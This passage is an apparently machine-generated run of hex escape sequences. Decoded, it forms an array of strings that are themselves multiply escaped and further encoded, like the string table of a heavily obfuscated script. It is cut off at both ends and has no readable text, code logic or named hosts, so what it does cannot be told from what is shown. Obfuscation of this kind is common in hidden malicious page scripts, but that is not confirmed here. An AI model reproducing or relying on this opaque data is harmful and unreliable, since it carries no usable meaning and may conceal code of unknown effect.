x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x